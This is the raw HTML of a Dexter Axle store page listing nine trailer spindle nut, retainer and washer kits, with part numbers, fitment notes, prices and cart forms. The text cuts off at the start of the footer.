

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dexteraxle.com/results/93/spindle-nuts-retainers-washers?SortOrder=Default
body_size: 11114
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Spindle Nuts, Retainers, &amp; Washers | Hub Components | Hubs, Drums, &amp; Rotors | Dexter Axle Store</title>
    <link rel="shortcut icon" href="/favicon.ico">
    <meta name="description" content="Buy Spindle Nuts, Retainers, &amp; Washers - Hub Components - Hubs, Drums, &amp; Rotors  at the Dexter Axle Store.">
    <meta name="keywords">

    <!-- Favicon -->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">

    <!-- Fonts -->
    
    
    
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Libre+Franklin:ital,wght@0,400;0,500;0,700;0,900;1,400;1,700&display=swap" rel="stylesheet">
        <link rel="canonical" href="https://www.dexteraxle.com/results/93/spindle-nuts-retainers-washers" />

    <!-- Plugin CSS -->
    
    
    
    

<link href="/Areas/CMS/Build/styles/vendor.prod.css?v=5001b467a4a8e2c8fe7023fa30886943" rel="stylesheet" />


    <!-- Custom CSS -->
    
    
    <link href="/areas/cms/css/storecss?v=AtZfktukjCb8UeC7EZ8Sj-iqY6-M8Pflbc0igSmji1s1" rel="stylesheet"/>




    


    <!-- JQuery -->
    <script src="/areas/cms/js/storeheaderjs?v=b9A3_b1cKR4lngZwYz9alNgf7hUsQO8CHwHE-tz1ZsI1"></script>

    

        <meta name="robots" content="all, index, follow" />

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-PGQBLM');</script>
        <!-- End Google Tag Manager -->
        <script src="https://global.localizecdn.com/localize.js"></script>
        <script>!function (a) { if (!a.Localize) { a.Localize = {}; for (var e = ["translate", "untranslate", "phrase", "initialize", "translatePage", "setLanguage", "getLanguage", "getSourceLanguage", "detectLanguage", "getAvailableLanguages", "untranslatePage", "bootstrap", "prefetch", "on", "off", "hideWidget", "showWidget"], t = 0; t < e.length; t++)a.Localize[e[t]] = function () { } } }(window);</script>
        <script>
            Localize.initialize({
                key: 'f8c82486fe5b8',
                rememberLanguage: true,
            });
        </script>
        <style>
            #localize-widget {
                display: none;
            }
        </style>

    <script src="/Areas/CMS/assets/js/DexteraxleChatWidget.js"></script>
</head>
<body class="store results-page">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGQBLM"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

<a href="#mainContent" class="JumpNav">Skip to main content</a>
<a href="#main-navigation" class="JumpNav">Skip to main navigation</a>
<a href="#footer" class="JumpNav">Skip to footer</a>



<header id="header" class="navbar justify-content-between align-items-lg-stretch fixed-top bg-white" canvas="canvas">
    <div class="navbar-left">
        <a class="navbar-brand" href="/store">
            <img src="/Areas/CMS/assets/img/logo.svg" title="Dexter Axle Co" alt="Dexter Axle Co">
        </a>
    </div>
    <div class="navbar-right">
        <a href="#" class="mobile-nav_toggle toggle-flyout hamburger">
            <span class="sr-only">Toggle Navigation</span>
            <i></i>
            <i></i>
            <i></i>
        </a>
        <nav id="main-navigation" class="d-lg-flex h-100 justify-content-end">
            <ul class="navigation align-self-center">
                <li class="cart">
                    <a href="/Store/Cart?ContinueShopping=%2fresults%2f93%2fspindle-nuts-retainers-washers%3fSortOrder%3dDefault"><i class="fa fa-shopping-cart"></i> Cart</a>
                </li>
    <li>
        <a href="/Login?ReturnUrl=%2fresults%2f93%2fspindle-nuts-retainers-washers%3fSortOrder%3dDefault">Login</a>
        
    </li>
    <li>
        <a href="/Register">Register</a>
    </li>

            </ul>
            <div class="shop-btn-ctnr">
                <div class="shop-btn h-100 ml-lg-4 d-flex position-relative">
                    <a href="/" target="_self" class="text-white py-2 pl-5 pr-4 h-100 d-flex align-items-center">Back to Dexteraxle.com</a>
                    <div class="shop-bg bg-red position-absolute"><span></span><span></span><span></span><span></span></div>
                </div>
            </div>
        </nav>
        <nav id="store-navigation_mobile" class="h-100">
            <ul class="navigation d-flex align-items-center h-100">
    <li>
        <a href="/Login?ReturnUrl=%2fresults%2f93%2fspindle-nuts-retainers-washers%3fSortOrder%3dDefault">Login</a>

    </li>
    <li>
        <a href="/Register">Register</a>
    </li>

            </ul>
        </nav>
    </div>
</header>

        <div class="content-container">
            <div id="mainContent">
                

<section class="hero-section bg-lt-gray" id="home-banner" >
    <div class="container container-large">
        <nav aria-label="breadcrumb">
            <ol class="breadcrumbs">
                <li class="breadcrumb-item"><a href="/">Home</a></li>
                <li><a href="/Store/">Store</a></li>
                <li><a href="/results/57/hubs-drums-rotors">Hubs, Drums, &amp; Rotors</a></li>
            </ol>
        </nav>
        <div class="text-dk-gray section-title">Hubs, Drums, &amp; Rotors</div>
            <h1>The most extensive line of hubs, drums, and rotors available.</h1>
    </div>
</section>

   
<div class="store-container mt-5">
    <a href="#store-side-nav" class="mb-3 d-block d-lg-none"><u>Jump to Navigation</u></a>

    <div class="store-side-nav store-side" id="store-side-nav">
<div class="back-to-store">
    <a href="/store">Back to Main Store</a>
</div>
<div class="storesearch-form pb-3">
    <form method="get" action="/results/" role="search">
        <input type="hidden" name="SortOrder" value="Default" />
        <div class="relative d-flex">
            <input aria-label="Search the Store" placeholder="Search the Store" type="text" id="storesearch-results" name="storesearch" title="Store Search" class="form-control" required="required">
            <button type="submit" id="storesearch-results-btn" title="Begin Search">
                <i class="fa fa-search"><span class="sr-only">Submit Search</span></i>
            </button>
        </div>
    </form>
</div>
<nav class="store-nav expand-nav hidden-xs">
    <ul class="prod-category"> <li><a href="/results/25/actuation?SortOrder=Default">Actuation</a></li><li><a href="/results/19/brakes-brake-accessories?SortOrder=Default">Brakes & Brake Accessories</a></li><li class="active"><a href="/results/57/hubs-drums-rotors?SortOrder=Default">Hubs, Drums, & Rotors</a><ul class="prod-sub-category"><li><a href="/results/161/grease-oil-caps?SortOrder=Default">Grease & Oil Caps</a></li><li><a href="/results/184/pre-greased-hubs?SortOrder=Default">Pre-Greased Hubs</a></li><li class="active"><a href="/results/68/hub-components?SortOrder=Default">Hub Components</a><ul class="prod-sub-category"><li><a href="/results/69/bearings-seals?SortOrder=Default">Bearings & Seals</a></li><li><a href="/results/129/drum-mounting-hardware?SortOrder=Default">Drum Mounting Hardware</a></li><li><a href="/results/136/hub-covers-wheel-nut-covers?SortOrder=Default">Hub Covers & Wheel Nut Covers</a></li><li class="active"><a href="/results/93/spindle-nuts-retainers-washers?SortOrder=Default">Spindle Nuts, Retainers, & Washers</a><ul class="prod-sub-category"></ul></li><li><a href="/results/95/wheel-mounting-hardware?SortOrder=Default">Wheel Mounting Hardware</a></li></ul></li><li><a href="/results/109/hub-drum?SortOrder=Default">Hub-Drum</a></li><li><a href="/results/58/hub-rotor?SortOrder=Default">Hub-Rotor </a></li><li><a href="/results/153/idler-hubs?SortOrder=Default">Idler Hubs</a></li></ul></li><li><a href="/results/106/suspension-components?SortOrder=Default">Suspension Components</a></li><li><a href="/results/170/vent-products?SortOrder=Default">Vent Products</a></li><li><a href="/results/181/door-products-accessories?SortOrder=Default">Door Products Accessories</a></li><li><a href="/results/189/dexter-company-store?SortOrder=Default">Dexter Company Store</a></li></ul>
</nav>

          



                  
    </div>
    <main class="store-main">
        <div class="results-header">
            <div>Results (9)</div>
        </div>
            <div class="row flex-row results-list">
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2358/93/nuts-washers-cotter-keys-kit" class="product-image">
            <img src="/user_area/products/thumbnail/K71-321-00.jpg?w=320&format=webp" alt="Nuts, Washers, &amp; Cotter Keys Kit" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2358/93/nuts-washers-cotter-keys-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2358/93/nuts-washers-cotter-keys-kit">Nuts, Washers, &amp; Cotter Keys Kit</a>
        </h2>
        <p>Part #K71-321-00</p>
        
        <p>Fits Dexter 12 x 2&quot; and 8K hub, 1-14 UNS.</p>

            <p class="price">
                $42.20
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2358" name="SKUID" type="hidden" value="2358" /><input id="ProductTitle-2358" name="ProductTitle" type="hidden" value="Nuts, Washers, &amp; Cotter Keys Kit" /><input id="SKU-2358" name="SKU" type="hidden" value="K71-321-00" /><input id="SKUDesc-2358" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2358" name="CustomerPrice" type="hidden" value="42.2" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2358" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2358" name="CategoryID" type="hidden" value="93" /><input id="VariantDesc-2358" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2358" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2358" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2358" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2358" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2358" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2358" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2358" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2358" name="TopLevelCategoryID" type="hidden" value="93" /><input id="TopLevelCategoryTitle-2358" name="TopLevelCategoryTitle" type="hidden" value="Spindle Nuts, Retainers, &amp; Washers" /><input id="SortOrder-2358" name="SortOrder" type="hidden" value="Default" /><input id="search-2358" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2358" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2358" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2358" data-sku="2358" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2357/93/retainer-kit" class="product-image">
            <img src="/user_area/products/thumbnail/K71-622-00.jpg?w=320&format=webp" alt="Retainer Kit" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2357/93/retainer-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2357/93/retainer-kit">Retainer Kit</a>
        </h2>
        <p>Part #K71-622-00</p>
        
        <p>Fits Dexter axles (after 6/02).</p>

            <p class="price">
                $44.18
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2357" name="SKUID" type="hidden" value="2357" /><input id="ProductTitle-2357" name="ProductTitle" type="hidden" value="Retainer Kit" /><input id="SKU-2357" name="SKU" type="hidden" value="K71-622-00" /><input id="SKUDesc-2357" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2357" name="CustomerPrice" type="hidden" value="44.18" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2357" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2357" name="CategoryID" type="hidden" value="93" /><input id="VariantDesc-2357" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2357" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2357" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2357" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2357" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2357" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2357" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2357" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2357" name="TopLevelCategoryID" type="hidden" value="93" /><input id="TopLevelCategoryTitle-2357" name="TopLevelCategoryTitle" type="hidden" value="Spindle Nuts, Retainers, &amp; Washers" /><input id="SortOrder-2357" name="SortOrder" type="hidden" value="Default" /><input id="search-2357" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2357" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2357" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2357" data-sku="2357" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2135/93/spindle-hardware-kit-2-1k-and-2-3k-spindle" class="product-image">
            <img src="/user_area/products/thumbnail/K71-066-00.jpg?w=320&format=webp" alt="Spindle Hardware Kit: 2.1K and 2.3K Spindle" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2135/93/spindle-hardware-kit-2-1k-and-2-3k-spindle">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2135/93/spindle-hardware-kit-2-1k-and-2-3k-spindle">Spindle Hardware Kit: 2.1K and 2.3K Spindle</a>
        </h2>
        <p>Part #K71-066-00</p>
        
        <p>(Formerly UFP)</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2131/93/spindle-hardware-kit-2-5k-spindles" class="product-image">
            <img src="/user_area/products/thumbnail/K71-065-00.jpg?w=320&format=webp" alt="Spindle Hardware Kit: 2.5K Spindles" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2131/93/spindle-hardware-kit-2-5k-spindles">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2131/93/spindle-hardware-kit-2-5k-spindles">Spindle Hardware Kit: 2.5K Spindles</a>
        </h2>
        <p>Part #K71-065-00</p>
        
        <p>(Formerly UFP)</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2132/93/spindle-hardware-kit-3-2k-and-3-7k-spindles" class="product-image">
            <img src="/user_area/products/thumbnail/K71-064-00.jpg?w=320&format=webp" alt="Spindle Hardware Kit: 3.2K and 3.7K Spindles" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2132/93/spindle-hardware-kit-3-2k-and-3-7k-spindles">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2132/93/spindle-hardware-kit-3-2k-and-3-7k-spindles">Spindle Hardware Kit: 3.2K and 3.7K Spindles</a>
        </h2>
        <p>Part #K71-064-00</p>
        
        <p>(Formerly UFP)</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2133/93/spindle-hardware-kit-4-2k-spindles" class="product-image">
            <img src="/user_area/products/thumbnail/K71-063-00.jpg?w=320&format=webp" alt="Spindle Hardware Kit: 4.2K Spindles" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2133/93/spindle-hardware-kit-4-2k-spindles">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2133/93/spindle-hardware-kit-4-2k-spindles">Spindle Hardware Kit: 4.2K Spindles</a>
        </h2>
        <p>Part #K71-063-00</p>
        
        <p>(Formerly UFP)</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2134/93/spindle-hardware-kit-5-2k-7k-spindle" class="product-image">
            <img src="/user_area/products/thumbnail/K71-062-00.jpg?w=320&format=webp" alt="Spindle Hardware Kit: 5.2K - 7K Spindle" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2134/93/spindle-hardware-kit-5-2k-7k-spindle">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2134/93/spindle-hardware-kit-5-2k-7k-spindle">Spindle Hardware Kit: 5.2K - 7K Spindle</a>
        </h2>
        <p>Part #K71-062-00</p>
        
        <p>(Formerly UFP)</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2230/93/spindle-nut-washer-cotter-key-kit" class="product-image">
            <img src="/user_area/products/thumbnail/M-364K71-872-00.jpg?w=320&format=webp" alt="Spindle Nut, Washer &amp; Cotter Key Kit" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2230/93/spindle-nut-washer-cotter-key-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2230/93/spindle-nut-washer-cotter-key-kit">Spindle Nut, Washer &amp; Cotter Key Kit</a>
        </h2>
        <p>Part #K71-872-00</p>
        
        <p>Fits Formerly AL-KO and Formerly Hayes Axle, 10K - 16K axles.</p><p>(K568135)</p>

            <p class="price">
                $61.38
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2230" name="SKUID" type="hidden" value="2230" /><input id="ProductTitle-2230" name="ProductTitle" type="hidden" value="Spindle Nut, Washer &amp; Cotter Key Kit" /><input id="SKU-2230" name="SKU" type="hidden" value="K71-872-00" /><input id="SKUDesc-2230" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2230" name="CustomerPrice" type="hidden" value="61.38" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2230" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2230" name="CategoryID" type="hidden" value="93" /><input id="VariantDesc-2230" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2230" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2230" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2230" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2230" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2230" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2230" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2230" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2230" name="TopLevelCategoryID" type="hidden" value="93" /><input id="TopLevelCategoryTitle-2230" name="TopLevelCategoryTitle" type="hidden" value="Spindle Nuts, Retainers, &amp; Washers" /><input id="SortOrder-2230" name="SortOrder" type="hidden" value="Default" /><input id="search-2230" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2230" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2230" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2230" data-sku="2230" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2359/93/spindle-nuts-washers-kit" class="product-image">
            <img src="/user_area/products/thumbnail/K71-335-00.jpg?w=320&format=webp" alt="Spindle Nuts &amp; Washers Kit" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2359/93/spindle-nuts-washers-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2359/93/spindle-nuts-washers-kit">Spindle Nuts &amp; Washers Kit</a>
        </h2>
        <p>Part #K71-335-00</p>
        
        <p>Fits Dexter E-Z Lube axles.</p>

            <p class="price">
                $32.50
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2359" name="SKUID" type="hidden" value="2359" /><input id="ProductTitle-2359" name="ProductTitle" type="hidden" value="Spindle Nuts &amp; Washers Kit" /><input id="SKU-2359" name="SKU" type="hidden" value="K71-335-00" /><input id="SKUDesc-2359" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2359" name="CustomerPrice" type="hidden" value="32.5" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2359" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2359" name="CategoryID" type="hidden" value="93" /><input id="VariantDesc-2359" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2359" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2359" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2359" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2359" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2359" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2359" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2359" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2359" name="TopLevelCategoryID" type="hidden" value="93" /><input id="TopLevelCategoryTitle-2359" name="TopLevelCategoryTitle" type="hidden" value="Spindle Nuts, Retainers, &amp; Washers" /><input id="SortOrder-2359" name="SortOrder" type="hidden" value="Default" /><input id="search-2359" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2359" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2359" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2359" data-sku="2359" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
            </div>


    </main>
</div>

<script>
    $("#FilterBySubCategory").change(function () {

        var url = $("#FilterBySubCategory").val();
        window.location.href = url;
    });
</script>
            </div>

<footer id="footer" class="store-footer">
    <div class="footer-nav md-banner-padding bg-dk-gray">
        <div class="container container-large">
            <div class="row">
                <div class="col-md-3 col-xs-6 col-12 pr-5 mb-4 mb-md-0 order-0">
                    <div class="text-left">
